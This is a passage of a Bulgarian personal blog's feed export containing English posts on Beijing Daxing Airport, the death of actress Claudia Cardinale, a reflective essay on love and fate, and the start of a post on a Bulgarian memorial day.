\/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's 